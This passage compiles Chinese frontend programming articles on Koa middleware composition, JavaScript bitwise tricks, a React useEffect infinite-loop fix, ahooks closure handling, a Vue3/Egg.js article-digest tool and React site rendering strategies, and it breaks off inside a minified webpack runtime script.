return function (context, next) {
// last called middleware #
let index = -1
// 一开始的时候传入为 0,后续会递增
return dispatch(0)
function dispatch (i) {
// 假如没有递增,则说明执行了多次
if (i <= index) return Promise.reject(new Error('next() called multiple times'))
index = i
// 拿到当前的中间件
let fn = middleware[i]
if (i === middleware.length) fn = next
// 当 fn 为空的时候,就会开始执行 next() 后面部分的代码
if (!fn) return Promise.resolve()
try {
// 执行中间件,留意这两个参数,都是中间件的传参,第一个是上下文,第二个是 next 函数
// 也就是说执行 next 的时候也就是调用 dispatch 函数的时候
return Promise.resolve(fn(context, dispatch.bind(null, i + 1)));
} catch (err) {
return Promise.reject(err)
}
}
}
}代码很简单,我们来看看具体的执行流程是怎样的:
当我们执行第一次的时候,调用的是 dispatch(0),这个时候 i 为 0,fn 为第一个中间件函数。并执行中间件,留意这两个参数,都是中间件的传参,第一个是上下文,第二个是 next 函数。也就是说中间件执行 next 的时候也就是调用 dispatch 函数的时候,这就是为什么执行 next 逻辑的时候就会执行下一个中间件的原因:
return Promise.resolve(fn(context, dispatch.bind(null, i + 1)));当第二、第三次执行 dispatch 的时候,跟第一次一样,分别开始执行第二、第三个中间件,执行 next() 的时候开始执行下一个中间件。
当执行到第三个中间件的时候,执行到 next() 的时候,dispatch 函数传入的参数是 3,fn 为 undefined。这个时候就会执行
if (!fn) return Promise.resolve()这个时候就会执行第三个中间件 next() 之后的代码,然后是第二个、第一个,从而形成了洋葱模型。
其过程如下所示:
简易版 compose
模范 koa 的逻辑,我们可以写一个简易版的 compose。方便大家的理解:
const middleware = []
let mw1 = async function (ctx, next) {
console.log("next前,第一个中间件")
await next()
console.log("next后,第一个中间件")
}
let mw2 = async function (ctx, next) {
console.log("next前,第二个中间件")
await next()
console.log("next后,第二个中间件")
}
let mw3 = async function (ctx, next) {
console.log("第三个中间件,没有next了")
}
function use(mw) {
middleware.push(mw);
}
function compose(middleware) {
return (ctx, next) => {
return dispatch(0);
function dispatch(i) {
const fn = middleware[i];
if (!fn) return;
return fn(ctx, dispatch.bind(null, i+1));
}
}
}
use(mw1);
use(mw2);
use(mw3);
const fn = compose(middleware);
fn();总结
Koa 的洋葱模型指的是以 next() 函数为分割点,先由外到内执行 Request 的逻辑,再由内到外执行 Response 的逻辑。通过洋葱模型,将多个中间件之间通信等变得更加可行和简单。其实现的原理并不是很复杂,主要是 compose 方法。
链接:https://juejin.cn/post/7012031464237694983
写这么骚的代码,不怕被揍么?
曾经,我接手了一份大佬的代码,里面充满了各种“骚操作”,还不加注释那种,短短几行的函数花了很久才弄懂。

这世上,“只有魔法才能对抗魔法”,于是后来,翻阅各种“黑魔法”的秘籍,总结了一些比较实用的“骚操作”,让我们装X的同时,提升代码运行的效率(请配合健身房一起使用)。

位运算
JavaScript 中最臭名昭著的 Bug 就是 0.1 + 0.2 !== 0.3,因为精度的问题,导致所有的浮点运算都是不安全的。
因此,之前有大牛提出,不要在 JS 中使用位运算:
Javascript 完全套用了 Java 的位运算符,包括按位与&、按位或|、按位异或^、按位非~、左移<<、带符号的右移>>和用0补足的右移>>>。这套运算符针对的是整数,所以对 JavaScript 完全无用,因为 JavaScript 内部,所有数字都保存为双精度浮点数。如果使用它们的话,JavaScript 不得不将运算数先转为整数,然后再进行运算,这样就降低了速度。而且按位与运算符&同逻辑与运算符&&,很容易混淆。
但是在我看来,如果对 JS 的运用达到炉火纯青的地步,能避开各种“Feature”的话,偶尔用一下位运算符也无所谓,还能提升运算性能,毕竟直接操作的是计算机最熟悉的二进制。
1. 使用左移运算符 << 迅速得出2的次方

2. 使用 ^ 切换变量 0 或 1

3. 使用 & 判断奇偶性
偶数 & 1 = 0
奇数 & 1 = 1

4. 使用 !! 将数字转为布尔值
所有非0的值都是true,包括负数、浮点数:

5. 使用~、>>、<<、>>>、|来取整
相当于使用了 Math.floor()

注意 >>> 不可对负数取整

6. 使用^来完成值交换
这个符号的用法前面提到过,下面介绍一些高级的用法,在 ES6 的解构赋值出来之前,用这种方式会更快(但必须是整数):

7. 使用^判断符号是否相同


8. 使用^来检查数字是否不相等


9. n & (n - 1),如果为 0,说明 n 是 2 的整数幂



String
1. 使用toString(16)取随机字符串


2. 使用 split(0)
使用数字来做为 split 的分隔条件可以节省2字节

3. 使用.link() 创建链接
一个鲜为人知的方法,可以快速创建 a 标签


3. 使用 Array 来重复字符

其他一些花里胡哨的操作
1. 使用当前时间创建一个随机数

2. 一些可以替代 undefined 的操作
._, 1.._ 和 0[0]
2. void 0 会比写 undefined 要快一些


3.使用 1/0 来替代 Infinity

4.使用 Array.length = 0 来清空数组

5.使用 Array.slice(0) 实现数组浅拷贝

6.使用 !+\v1 快速判断 IE8 以下的浏览器
谷歌浏览器:

7. for 循环条件的简写

结尾
虽然上述操作能在一定程度上使代码更简洁,但会降低可读性。在目前的大环境下,机器的性能损失远比不上人力的损失,因为升级机器配置的成本远低于维护晦涩代码的成本,所以请谨慎使用这些“黑魔法”。就算要使用,也请加上注释,毕竟,这世上还有很多“麻瓜”需要生存。
还有一些其他骚操作,可以参考这位大神总结的 《Byte-saving Techniques》,有些很常见,有些使用环境苛刻,这里就不一一列出了。
最后,来一个彩蛋,在控制台输入:

如果以后有人喷你的代码,你就可以将此代码发给他。
来源:juejin.im/post/5e044eb5f265da33b50748c8
记录一次React程序死循环
一、错误复现
开发环境报如下错误。
Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.
Call Stack
checkForNestedUpdates
website/./node_modules/react-dom/cjs/react-dom.development.js:4013:321
scheduleUpdateOnFiber
website/./node_modules/react-dom/cjs/react-dom.development.js:3606:187
dispatchAction
website/./node_modules/react-dom/cjs/react-dom.development.js:2689:115
eval
website/./src/components/FileUpload.jsx:73:7
invokePassiveEffectCreate
website/./node_modules/react-dom/cjs/react-dom.development.js:3960:1047
HTMLUnknownElement.callCallback
website/./node_modules/react-dom/cjs/react-dom.development.js:657:119
Object.invokeGuardedCallbackDev
website/./node_modules/react-dom/cjs/react-dom.development.js:677:45
invokeGuardedCallback
website/./node_modules/react-dom/cjs/react-dom.development.js:696:126
flushPassiveEffectsImpl
website/./node_modules/react-dom/cjs/react-dom.development.js:3968:212
unstable_runWithPriority
website/./node_modules/scheduler/cjs/scheduler.development.js:465:16二、错误排查
- 通过注释代码的方式,发现出问题的地方,是
Assets组件中引用的FileUpload出了问题。正好最近也修改过FileUpload组件。 - 通过sourcetree对比git记录,看
FileUpload组件被修改了什么?如下图。 - 再对比错误提示中的描述,其中
componentWillUpdate or componentDidUpdate,推测就是指新增的useEffect代码片断。 - 将上述
useEffect代码片断注释掉,果然错误消失。

三、原因分析
useEffect的特性表明,只要initFiles发生了改变,46-48行代码就会执行。
既然上述useEffect代码片断事实上造成了死循环,就还说明了一点:
setFileList(initFiles)改变了initFiles,才使得useEffect中的函数再次被调用。
那么,initFiles到底是经历了怎样的变化,才使得调用能够循环往复地发生呢?
输出fileList和initFiles:
console.log(fileList === initFiles)
可以发现,只有第一次render时输出true,后续全部是false。
- 第一次输出
true,表明useState的入参为array时,只是简单的赋值关系,fileList和initFiles指定了同一个内存地址。 setFileList函数实际上是做了一次浅拷贝,然后赋值给fileList,改变了fileList的内存指向,也就是改变了最新initFiles的内存指向。同时React保留了之前initFiles的值用来做依赖对比。useEffect在对比引用类型的依赖,比如object/array时,采用的是简单的===操作符,也就是说比较内存地址是否一致。- 前后两次
initFiles虽然内部数据相同,但内存指向不同,就被useEffect认为【依赖发生了改变】,从而导致了死循环。
四、解决方案1
尽量不直接使用object或者array作为依赖项,而是使用值类型来代替引用类型
useEffect(() => {
//...
}, [initFiles.length])
五、解决方案2
是不是在调用useState时,拷贝initFiles就可以了呢?
const [fileList, setFileList] = useState([...initFiles])
useEffect(() => {
if (fileList.length === 0) {
setFileList([...initFiles])
}
}, [initFiles])这样依然会报同样的死循环错误,这又是为什么呢?
initFiles是从父组件传入的,会不会是FileUpload组件重新render的时候,initFiles已经被重新赋值了呢?接下来的两个demo,证明了这个推测。
- Demo1 - 慎重打开。打开后会卡死浏览器标签: initFiles初始化时,使用
[]作为默认值,结果出现死循环。 - Demo1 - 放心打开。打开后不执行JS,不会卡死浏览器,可放心查看代码。
- Demo2:initFiles初始化时,不使用默认值,且父组件不更新,结果不出现死循五。
Demo1中,initFiles作为一个prop,每次render时,都会被赋值为一个新的空数组,改变了其内存指向。导致useEffect不断执行。
const FileUpload = ({initFiles=[]}) => {}Demo2中,initFiles的值完全由父组件传入,父组件的变量不变化时,initFiles没有改变。
const FileUpload = ({initFiles=[]}) => {}
const App = () => {
return <FileUpload initFiles={[]} />
}也就是说,只要保障initFiles不被循环赋值,就能够避免死循环。
六、结论
不建议将引用类型如array/object作为useEffect的依赖项,因欺触发bug的可能性很大,而且排查错误比较困难。
建议使用一到多个值类型作为useEffect依赖项。
从 React 原理来看 ahooks 是怎么解决 React 的闭包问题的?
本文是深入浅出 ahooks 源码系列文章的第三篇,该系列已整理成文档-地址。觉得还不错,给个 star 支持一下哈,Thanks。
本文来探索一下 ahooks 是怎么解决 React 的闭包问题的?。
React 的闭包问题
先来看一个例子:
import React, { useState, useEffect } from "react";
export default () => {
const [count, setCount] = useState(0);
useEffect(() => {
setInterval(() => {
console.log("setInterval:", count);
}, 1000);
}, []);
return (
<div>
count: {count}
<br />
<button onClick={() => setCount((val) => val + 1)}>增加 1</button>
</div>
);
};当我点击按钮的时候,发现 setInterval 中打印出来的值并没有发生变化,始终都是 0。这就是 React 的闭包问题。

产生的原因
为了维护 Function Component 的 state,React 用链表的方式来存储 Function Component 里面的 hooks,并为每一个 hooks 创建了一个对象。
type Hook = {
memoizedState: any,
baseState: any,
baseUpdate: Update<any, any> | null,
queue: UpdateQueue<any, any> | null,
next: Hook | null,
};这个对象的 memoizedState 属性就是用来存储组件上一次更新后的 state,next 指向下一个 hook 对象。在组件更新的过程中,hooks 函数执行的顺序是不变的,就可以根据这个链表拿到当前 hooks 对应的 Hook 对象,函数式组件就是这样拥有了state的能力。
同时制定了一系列的规则,比如不能将 hooks 写入到 if...else... 中。从而保证能够正确拿到相应 hook 的 state。
useEffect 接收了两个参数,一个回调函数和一个数组。数组里面就是 useEffect 的依赖,当为 [] 的时候,回调函数只会在组件第一次渲染的时候执行一次。如果有依赖其他项,react 会判断其依赖是否改变,如果改变了就会执行回调函数。
回到刚刚那个例子:
const [count, setCount] = useState(0);
useEffect(() => {
setInterval(() => {
console.log("setInterval:", count);
}, 1000);
}, []);它第一次执行的时候,执行 useState,count 为 0。执行 useEffect,执行其回调中的逻辑,启动定时器,每隔 1s 输出 setInterval: 0。
当我点击按钮使 count 增加 1 的时候,整个函数式组件重新渲染,这个时候前一个执行的链表已经存在了。useState 将 Hook 对象 上保存的状态置为 1, 那么此时 count 也为 1 了。但是执行 useEffect,其依赖项为空,不执行回调函数。但是之前的回调函数还是在的,它还是会每隔 1s 执行 console.log("setInterval:", count);,但这里的 count 是之前第一次执行时候的 count 值,因为在定时器的回调函数里面被引用了,形成了闭包一直被保存。
解决的方法
解决方法一:给 useEffect 设置依赖项,重新执行函数,设置新的定时器,拿到最新值。
// 解决方法一
useEffect(() => {
if (timer.current) {
clearInterval(timer.current);
}
timer.current = setInterval(() => {
console.log("setInterval:", count);
}, 1000);
}, [count]);解决方法二:使用 useRef。
useRef 返回一个可变的 ref 对象,其 .current 属性被初始化为传入的参数(initialValue)。
useRef 创建的是一个普通 Javascript 对象,而且会在每次渲染时返回同一个 ref 对象,当我们变化它的 current 属性的时候,对象的引用都是同一个,所以定时器中能够读到最新的值。
const lastCount = useRef(count);
// 解决方法二
useEffect(() => {
setInterval(() => {
console.log("setInterval:", lastCount.current);
}, 1000);
}, []);
return (
<div>
count: {count}
<br />
<button
onClick={() => {
setCount((val) => val + 1);
// +1
lastCount.current += 1;
}}
>
增加 1
</button>
</div>
);useRef => useLatest
终于回到我们 ahooks 主题,基于上述的第二种解决方案,useLatest 这个 hook 随之诞生。它返回当前最新值的 Hook,可以避免闭包问题。实现原理很简单,只有短短的十行代码,就是使用 useRef 包一层:
import { useRef } from 'react';
// 通过 useRef,保持每次获取到的都是最新的值
function useLatest<T>(value: T) {
const ref = useRef(value);
ref.current = value;
return ref;
}
export default useLatest;useEvent => useMemoizedFn
React 中另一个场景,是基于 useCallback 的。
const [count, setCount] = useState(0);
const callbackFn = useCallback(() => {
console.log(`Current count is ${count}`);
}, []);以上不管,我们的 count 的值变化成多少,执行 callbackFn 打印出来的 count 的值始终都是 0。这个是因为回调函数被 useCallback 缓存,形成闭包,从而形成闭包陷阱。
那我们怎么解决这个问题呢?官方提出了 useEvent。它解决的问题:如何同时保持函数引用不变与访问到最新状态。使用它之后,上面的例子就变成了。
const callbackFn = useEvent(() => {
console.log(`Current count is ${count}`);
});在这里我们不细看这个特性,实际上,在 ahooks 中已经实现了类似的功能,那就是 useMemoizedFn。
useMemoizedFn 是持久化 function 的 Hook,理论上,可以使用 useMemoizedFn 完全代替 useCallback。使用 useMemoizedFn,可以省略第二个参数 deps,同时保证函数地址永远不会变化。以上的问题,通过以下的方式就能轻松解决:
const memoizedFn = useMemoizedFn(() => {
console.log(`Current count is ${count}`);
});我们来看下它的源码,可以看到其还是通过 useRef 保持 function 引用地址不变,并且每次执行都可以拿到最新的 state 值。
function useMemoizedFn<T extends noop>(fn: T) {
// 通过 useRef 保持其引用地址不变,并且值能够保持值最新
const fnRef = useRef<T>(fn);
fnRef.current = useMemo(() => fn, [fn]);
// 通过 useRef 保持其引用地址不变,并且值能够保持值最新
const memoizedFn = useRef<PickFunction<T>>();
if (!memoizedFn.current) {
// 返回的持久化函数,调用该函数的时候,调用原始的函数
memoizedFn.current = function (this, ...args) {
return fnRef.current.apply(this, args);
};
}
return memoizedFn.current as T;
}总结与思考
React 自从引入 hooks,虽然解决了 class 组件的一些弊端,比如逻辑复用需要通过高阶组件层层嵌套等。但是也引入了一些问题,比如闭包问题。
这个是 React 的 Function Component State 管理导致的,有时候会让开发者产生疑惑。开发者可以通过添加依赖或者使用 useRef 的方式进行避免。
ahooks 也意识到了这个问题,通过 useLatest 保证获取到最新的值和 useMemoizedFn 持久化 function 的方式,避免类似的闭包陷阱。
值得一提的是 useMemoizedFn 是 ahooks 输出函数的标准,所有的输出函数都使用 useMemoizedFn 包一层。另外输入函数都使用 useRef 做一次记录,以保证在任何地方都能访问到最新的函数。
原文:https://segmentfault.com/a/1190000042299974
我用vue3和egg开发了一个早报学习平台,带领群友走向技术大佬
项目功能介绍
该项目的出发点是获取最新最值得推荐的文章以及面经,供群友们学习使用。带领前端阳光的群友们一起成为技术大佬。
当点击掘金的时候,就会获取掘金当前推荐的前端文章
当点击牛客网的时候,就会获取到最新的前端面经
点击【查看】就会跳到文章详情页
勾选后点击确认,就会把文章标题拼接到右边的输入框中,然后点击发送,就会将信息发送到学习群里供大家阅读。
项目源码已经放到github,欢迎fork,欢迎star。
项目启动:分别进入server和client项目,执行npm i安装相关依赖,然后启动即可。
技术栈介绍
本项目采用的是前后端分离方案
前端使用:vue3 + ts + antd
后端使用:egg.js + puppeter
前端实现
创建项目
使用vue-cli 创建vue3的项目。
按需引入antd组件
借助babel-plugin-import实现按需引入
npm install babel-plugin-import --dev然后创建配置.babelrc文件就可以了。
{
"plugins": [
["import", { "libraryName": "ant-design-vue", "libraryDirectory": "es", "style": "css" }] // `style: true` 会加载 less 文件
]
}我们可以把需要引入的组件统一写在一个文件里
antd.ts
import {
Button,
Row,
Col,
Input,
Form,
Checkbox,
Card,
Spin,
Modal,
} from "ant-design-vue";
const FormItem = Form.Item;
export default [
Button,
Row,
Col,
Input,
Form,
FormItem,
Checkbox,
Card,
Spin,
Modal,
];然后在入口文件里面use应用它们 main.js
import { createApp } from "vue";
import App from "./App.vue";
import antdCompArr from "@/antd";
const app = createApp(App);
antdCompArr.forEach((comp) => {
app.use(comp);
});
app.mount("#app");首页
其实就一个页面,所以,直接写在App.vue了
布局比较简单,直接亮html
<template>
<div class="pape-wrap">
<a-row :gutter="16">
<a-col :span="16">
<a-card
v-for="group in paperList"
:key="group.name"
class="box-card"
shadow="always"
>
<div class="clearfix">
<span>{{ group.name }}span>
div>
<div class="channels">
<a-button
:style="{ 'margin-top': '10px', 'margin-left': '10px' }"
size="large"
v-for="item in group.list"
:key="item.href"
class="btn-channel"
@click="onClick(item)"
>
{{ item.name }}
a-button>
div>
a-card>
a-col>
<a-col :span="8">
<a-form>
<a-form-item
:laba-col="{ span: 24 }"
label="支持markdown输入"
label-align="left"
>
<a-textarea
v-model:value="content"
placeholder="暂支持mardown语法"
show-count
/>
a-form-item>
<a-form-item>
<a-button @click="handleSendMsg"> 发消息 a-button>
a-form-item>
a-form>
a-col>
a-row>
<a-modal
v-model:visible="visible"
custom-class="post-modal"
title="文章列表"
@ok="handleComfirm"
>
<a-spin tip="Loading..." :spinning="isLoading">
<div class="post-list">
<div :style="{ borderBottom: '1px solid #E9E9E9' }">
<a-checkbox
v-model="checkAll"
:indeterminate="indeterminate"
@change="handleCheckAll"
>全选a-checkbox
>
div>
<br />
<a-checkbox-group v-model:value="checkedList">
<a-checkbox
:value="item.value"
v-for="item in checkoptions"
:key="item.value"
>
{{ item.label }}
<a
class="a-button--text"
style="font-size: 14px"
target="_blank"
:href="item.value"
@click.stop
>
查看a
>
a-checkbox>
a-checkbox-group>
div>
a-spin>
<span>
<a-button @click="handleComfirm">确认a-button>
span>
a-modal>
div>
template>主要就是遍历了paperList,而paperList的值是前端写死的。在constant文件里
export const channels = [
{
name: "前端",
list: [
{
name: "掘金",
bizType: "juejin",
url: "https://juejin.cn/frontend",
},
{
name: "segmentfault",
bizType: "segmentfault",
url: "https://segmentfault.com/channel/frontend",
},
{
name: "Chrome V8 源码",
bizType: "zhihu",
url: "https://zhuanlan.zhihu.com/v8core",
},
{
name: "github-Sunny-Lucky前端",
bizType: "githubIssues",
url: "https://github.com/Sunny-lucking/blog/issues",
},
],
},
{
name: "Node",
list: [
{
name: "掘金-后端",
bizType: "juejin",
url: "https://juejin.cn/frontend/Node.js",
},
],
},
{
name: "面经",
list: [
{
name: "牛客网",
bizType: "newcoder",
url: "https://www.nowcoder.com/discuss/experience?tagId=644",
},
],
},
];
点击按钮的时候,出现弹窗,然后向后端发起请求,获取相应的文章。
点击方法如下:
const onClick = async (item: any) => {
visible.value = true;
currentChannel.value = item.url;
if (cache[currentChannel.value]?.list.length > 0) {
const list = cache[currentChannel.value].list;
state.checkedList = cache[currentChannel.value].checkedList || [];
state.postList = list;
return list;
}
isLoading.value = true;
state.postList = [];
const { data } = await getPostList({
link: item.url,
bizType: item.bizType,
});
if (data.success) {
isLoading.value = false;
const list = data.data || [];
state.postList = list;
cache[currentChannel.value] = {};
cache[currentChannel.value].list = list;
} else {
message.error("加载失败!");
}
};获得文章渲染之后,勾选所选项之后,点击确认,会将所勾选的内容拼接到content里
const updateContent = () => {
const date = moment().format("YYYY/MM/DD");
// eslint-disable-next-line no-useless-escape
const header = `前端早报-${date},欢迎大家阅读。\n>`;
const tail = `本服务由**前端阳光**提供技术支持`;
const body = state.preList
.map((item, index) => `#### ${index + 1}. ${item}`)
.join("\n");
state.content = `${header}***\n${body}\n***\n${tail}`;
};
const handleComfirm = () => {
visible.value = false;
const selectedPosts = state.postList.filter((item: any) =>
state.checkedList.includes(item.href as never)
);
const selectedList = selectedPosts.map((item, index) => {
return `[${item.title.trim()}](${item.href})`;
});
state.preList = [...new Set([...state.preList, ...selectedList])];
updateContent();
};然后点击发送,就可以将拼接的内容发送给后端了,后端拿到后再转发给企业微信群
const handleSendMsg = async () => {
const params = {
content: state.content,
};
await sendMsg(params);
message.success("发送成功!");
};前端的内容就讲到这里,大家可以直接去看源码:github.com/Sunny-lucki…
后端实现
创建项目
后端是使用egg框架实现的
快速生成项目
npm init egg可以直接看看morningController的业务逻辑,其实主要实现了两个方法,一个是获取文章列表页返回给前端,一个是发送消息。
export default class MorningPaper extends Controller {
public async index() {
const link = this.ctx.query.link;
const bizType = this.ctx.query.bizType;
let html = '';
if (!link) {
this.fail({
msg: '入参校验不通过',
});
return;
}
const htmlResult = await this.service.puppeteer.page.getHtml(link);
if (htmlResult.status === false) {
this.fail({
msg: '爬取html失败,请稍后重试或者调整超时时间',
});
return;
}
html = htmlResult.data as string;
const links = this.service.morningPaper.index.formatHtmlByBizType(bizType, html) || [];
this.success({
data: links.filter(item => !item.title.match('招聘')),
});
return;
}
/**
* 推送微信机器人消息
*/
async sendMsg2Weixin() {
const content = this.ctx.query.content;
if (!content) {
this.fail({
resultObj: {
msg: '入参数据异常',
},
});
return;
}
const token = this.service.morningPaper.index.getBizTypeBoken();
const status = await this.service.sendMsg.weixin.index(token, content);
if (status) {
this.success({
resultObj: {
msg: '发送成功',
},
});
return;
}
this.fail({
resultObj: {
msg: '发送失败',
},
});
return;
}
}文章的获取
先看看文章是怎么获取的。
首先是调用了puppeter.page的getHtml方法
该方法是利用puppeter生成一个模拟的浏览器,然后模拟浏览器去浏览页面的逻辑。
public async getHtml(link) {
const browser = await puppeteer.launch(this.launch);
const page: any = await browser.newPage();
await page.setViewport(this.viewport);
await page.setUserAgent(this.userAgent);
await page.goto(link);
await waitTillHTMLRendered(page);
const html = await page.evaluate(() => {
return document?.querySelector('html')?.outerHTML;
});
await browser.close();
return {
status: true,
data: html,
};
}这里需要注意的是,需要await waitTillHTMLRendered(page);,它的作用是检查页面是否已经加载完毕。
因为,进入页面,page.evaluate的返回可能是页面还在加载列表当中,所以需要waitTillHTMLRendered判断当前页面的列表是否加载完毕。
看看这个方法的实现:每隔一秒钟就判断页面的长度是否发生了变化,如果三秒内没有发生变化,默认页面已经加载完毕
const waitTillHTMLRendered = async (page, timeout = 30000) => {
const checkDurationMsecs = 1000;
const maxChecks = timeout / checkDurationMsecs;
let lastHTMLSize = 0;
let checkCounts = 1;
let countStableSizeIterations = 0;
const minStableSizeIterations = 3;
while (checkCounts++ <= maxChecks) {
const html = await page.content();
const currentHTMLSize = html.length;
// eslint-disable-next-line no-loop-func
const bodyHTMLSize = await page.evaluate(() => document.body.innerHTML.length);
console.log('last: ', lastHTMLSize, ' <> curr: ', currentHTMLSize, ' body html size: ', bodyHTMLSize);
if (lastHTMLSize !== 0 && currentHTMLSize === lastHTMLSize) { countStableSizeIterations++; } else { countStableSizeIterations = 0; } // reset the counter
if (countStableSizeIterations >= minStableSizeIterations) {
console.log('Page rendered fully..');
break;
}
lastHTMLSize = currentHTMLSize;
await page.waitForTimeout(checkDurationMsecs);
}
};分析html,获取文章列表
上述的行为只会获取了那个页面的整个html,接下来需要分析html,然后获取文章列表。
html的分析其实 是用到了cheerio,cheerio的用法和jQuery一样,只不过它是在node端使用的。
已获取掘金文章列表为例子:可以看到是非常简单地就获取到了文章列表,接下来只要返回给前端就可以了。
getHtmlContent($): Link[] {
const articles: Link[] = [];
$('.entry-list .entry').each((index, ele) => {
const title = $(ele).find('a.title').text()
.trim();
const href = $(ele).find('a.title').attr('href');
if (title && href) {
articles.push({
title,
href: this.DOMAIN + href,
index,
});
}
});
return articles;
}发送信息到企业微信群
这个业务逻辑主要有两步,
首先要获取我们企业微信群的机器人的token,
接下来就将token 拼接成下面这样一个url
`https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=${token}`然后利用egg 的curl方法发送信息就可以了
export default class Index extends BaseService {
public async index(token, content): Promise<boolean> {
const url = `https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=${token}`;
const data = {
msgtype: 'markdown',
markdown: {
content,
},
};
const result: any = await this.app.curl(url, {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
data,
});
if (result.status !== 200) {
return false;
}
return true;
}
}后端的实现大抵如此,大家可以看看源码实现:github.com/Sunny-lucki…
总结
至此,一个伟大的工程就打造完毕。
群员在我的带领下,技术突飞猛进。。。
撒花撒花。。
作者:阳光是sunny
来源:juejin.cn/post/7129692007584235551
React 官网为什么那么快?
当我们打开 React 官网时,会发现从浏览器上输入url 到页面首屏完全展示这一过程所花的时间极短,而且在页面中点击链接切换路由的操作非常顺滑,几乎页面可以达到“秒切”的效果,根本不会有卡顿等待的情况发生,于是带着“react官网到底是怎么做的”疑问开始了本次探索,发现其主要用了以下的优化手段
静态站点生成 SSG
下面是react官方中文文档首页的截图,大家注意下方的红色区域,后面会作为推断的一个理由
当我们打开控制台之后,点击network并选择 DOC文档请求,就会发现有一个请求路径为https://zh-hans.reactjs.org/ 的GET请求,响应结果为一个 html文档,里面刚好能找到对应上图中红色区域文字的文本,这也就佐证了这个html文档所对应的页面就是react官网首页,而这种渲染页面的方式只有两种,一种是服务端渲染 SSR,还有一种是静态站点生成 SSG
很多人总是分不清客户端渲染CSR、服务端渲染SSR还有静态站点生成SSG,下面我们简单介绍一下它们各自的特点,看完之后相信你就能清晰的感受到它们的区别所在了
页面的渲染流程
在开始之前,我们先来回顾一下页面最基本的渲染流程是怎么样的?
- 浏览器通过请求得到一个
HTML文本 - 渲染进程解析
HTML文本,构建DOM树 - 浏览器解析
HTML的同时,如果遇到内联样式或者样本样式,则下载并构建样式规则(stytle rules)。若遇到Javascript脚本,则会下载并执行脚本 DOM树和样式规则构建完成之后,渲染进程将两者合并成渲染树(render tree)- 渲染进程开始对渲染树进行布局,生成布局树(
layout tree) - 渲染进程对布局树进行绘制,生成绘制记录
- 渲染进程对布局树进行分层,分别栅格化每一层并得到合成帧
- 渲染进程将合成帧发送给
GPU进程将图像绘制到页面中
可以看到,页面的渲染其实就是浏览器将HTML文本转化为页面帧的过程,下面我们再来看看刚刚提到的技术:
客户端渲染 CSR
如今我们大部分 WEB 应用都是使用 JavaScript 框架(Vue、React、Angular)进行页面渲染的,页面中的大部分DOM元素都是通过Javascript插入的。也就是说,在执行 JavaScript 脚本之前,HTML 页面已经开始解析并且构建 DOM 树了,JavaScript 脚本只是动态的改变 DOM 树的结构,使得页面成为希望成为的样子,这种渲染方式叫动态渲染,也就是平时我们所称的客户端渲染 CSR(client side render)
下面代码为浏览器请求 react 编写的单页面应用网页时响应回的HTML文档,其实它只是一个空壳,里面并没有具体的文本内容,需要执行 JavaScript 脚本之后才会渲染我们真正想要的页面
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<link rel="icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta name="theme-color" content="#000000" />
<meta name="description" content="Web site created using create-react-app" />
<link rel="apple-touch-icon" href="/logo192.png" />
<link rel="manifest" href="/manifest.json" />
<title>Jira任务管理系统</title>
<script
type="text/javascript">!function (n) { if ("/" === n.search[1]) { var a = n.search.slice(1).split("&").map((function (n) { return n.replace(/~and~/g, "&") })).join("?"); window.history.replaceState(null, null, n.pathname.slice(0, -1) + a + n.hash) } }(window.location)</script>
<link href="/static/css/2.4ddacf8e.chunk.css" rel="stylesheet">
<link href="/static/css/main.cecc54dc.chunk.css" rel="stylesheet">
</head>
<body><noscript>You need to enable JavaScript to run this app.</noscript>
<div id="root"></div>
<script>!function (e) { function r(r) { for (var n, a, i = r[0], c = r[1], f = r[2], s = 0, p = []; s < i.length; s++)a = i[s], Object.prototype.hasOwnProperty.call(o, a) && o[a] && p.push(o[a][0]), o[a] = 0; for (n in c) Object.prototype.hasOwnProperty.call(c, n) && (e[n] = c[n]); for (l && l(r); p.length;)p.shift()(); return u.push.apply(u, f || []), t() } function t() { for (var e, r = 0; r < u.length; r++) { for (var t = u[r], n = !0, i = 1; i < t.length; i++) { var c = t[i]; 0 !== o[c] && (n = !1) } n && (u.splice(r--, 1), e = a(a.s = t[0])) } return e } var n = {}, o = { 1: 0 }, u = []; function a(r) { if (n[r]) return n[r].exports; var t = n[r] = { i: r, l: !1, exports: {} }; return e[r].call(t.exports, t, t.exports, a), t.l = !0, t.exports } a.e = function (e) { var r = [], t = o[e]; if (0 !== t) if (t) r.push(t[2]); else { var n = new Promise((function (r, n) { t = o[e] = [r, n] })); r.push(t[2] = n); var u, i = document.createElement("script"); i.charset = "utf-8", i.timeout = 120, a.nc && i.setAttribute("nonce", a.nc), i.src = function (e) { return a.p + "static/js/" + ({}[e] || e) + "." + { 3: "20af26c9", 4: "b947f395", 5: "ced9b269", 6: "5785ecf8" }[e] + ".chunk.js" }(e); var c = new Error; u = function (r) { i.onerror = i.onload = null, clearTimeout(f); var t = o[e]; if (0 !== t) { if (t) { var n = r && ("load" === r.type ? "missing" : r.type), u = r && r.target && r.target.src; c.message = "Loading chunk " + e + " failed.\n(" + n + ": " + u + ")", c.name = "ChunkLoadError", c.type = n, c.request = u, t[1](c) } o[e] = void 0 } }; var f = setTimeout((function () { u({ type: "timeout", target: i }) }), 12e4); i.onerror = i.onload = u, document.head.appendChild(i) } return Promise.all(r) }, a.m = e, a.c = n, a.d = function (e, r, t) { a.o(e, r) || Object.defineProperty(e, r, { enumerable: !0, get: t }) }, a.r = function (e) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(e, "__esModule", { value: !0 }) }, a.t = function (e, r) { if (1 & r && (e = a(e)), 8 & r) return e; if (4 & r && "object" == typeof e && e && e.__esModule) return e; var t = Object.create(null); if (a.r(t), Object.defineProperty(t, "default", { enumerable: !0, value: e }), 2 & r && "string" != typeof e) for (var n in e) a.d(t, n, function (r) { return e[r] }.bind(null, n)); return t }, a.n = function (e) { var r = e && e.__esModule ? function () { return e.default } : function () { return e }; return a.d(r, "a", r), r }, a.o = function (e, r) { return Object.prototype.hasOwnProperty.call(e, r) }, a.p = "/", a.oe = function (e) { throw console.error(e), e }; var i = this.webpackJsonpjira = this.webpackJsonpjira || [], c = i.push.bind(i); i.push = r, i = i.slice(); for (var f = 0; f < i.length; 